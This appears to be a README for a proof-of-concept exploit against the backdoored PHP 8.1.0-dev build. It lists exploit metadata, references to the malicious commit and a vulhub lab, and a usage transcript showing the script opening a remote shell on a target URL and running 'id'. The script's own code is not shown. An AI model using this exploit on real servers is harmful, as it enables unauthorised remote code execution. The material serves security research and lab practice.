 POC Script
This short exploit script backdoor_php_8.1.0-dev.py uses the backdoor to provide a pseudo system shell on the
host.Find it on Exploit DB.
• Exploit Title: PHP 8.1.0-dev Backdoor Remote Code Execution
• Date: 23 may 2021
• Exploit Author: flast101
• Vendor Homepage: https://www.php.net/
• Software Link: https://github.com/vulhub/vulhub/tree/master/php/8.1-backdoor
• Tested on version: 8.1.0-dev
• CVE : N/A
• Vulnerability references:
https://github.com/php/php-src/commit/2b0f239b211c7544ebc7a4cd2c977a5b7a11ed8a
https://github.com/vulhub/vulhub/blob/master/php/8.1-backdoor/README.zh-cn.md
Usage:
┌──(user㉿kali)-[~/Documents]
└─$ python3 backdoor_php_8.1.0-dev.py
Enter the host url:
http://a.b.c.d
Interactive shell is opened on http://a.b.c.d
Can't acces tty; job crontol turned off.
$ id
uid=1000(user) gid=1000(user) groups=1000(user)